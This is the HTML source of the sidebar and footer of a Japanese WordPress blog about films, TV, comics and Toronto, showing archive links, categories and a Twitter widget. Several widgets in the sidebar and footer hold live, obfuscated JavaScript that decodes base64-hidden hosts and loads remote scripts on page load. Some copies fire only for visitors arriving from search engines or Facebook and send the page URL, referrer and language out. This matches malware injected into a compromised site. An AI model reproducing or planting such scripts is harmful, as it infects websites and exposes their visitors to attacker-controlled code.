	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
